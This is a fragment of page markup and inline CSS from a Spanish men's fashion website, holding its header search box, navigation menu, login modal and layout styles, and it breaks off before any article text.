.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6222" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"> <article id="template-id-12095"
class="post-12095 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{margin-top:-90px !important}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{margin-top:-80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{margin-top:-70px !important}}@media (max-width: 767px){.tdi_48{margin-top:-60px !important;margin-right:-20px !important;margin-left:-20px !important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_52{position:absolute !important;top:0;z-index:1;top:auto;bottom:0}.tdi_52,
.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}.tdi_52{padding-left:24px !important}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-left:40px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-left:0px !important}}@media (max-width: 767px){.tdi_52{padding-left:0px !important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner > .wpb_wrapper,
.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px !important;padding-right:64px !important;padding-bottom:35px !important;padding-left:64px !important;width:1200px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_54{padding-top:30px !important;padding-right:54px !important;padding-bottom:25px !important;padding-left:54px !important;width:984px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_54{padding-top:30px !important;padding-right:44px !important;padding-bottom:25px !important;padding-left:44px !important;width:100% !important}}@media (max-width: 767px){.tdi_54{padding-top:20px !important;padding-right:34px !important;padding-bottom:15px !important;padding-left:34px !important;width:100% !important}}</style><div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#fff !important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:9px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:5px !important}}</style><style>.tdb_single_categories{margin:0
0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories
a{pointer-events:auto;font-size:10px;display:inline-block;margin:0
5px 5px 0;line-height:1;color:#fff;padding:3px
6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg
svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px
solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34, 34, 34, 0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0
10px 0 0;color:#888 !important;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tdi_55 .tdb-entry-category:hover{color:#000 !important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap
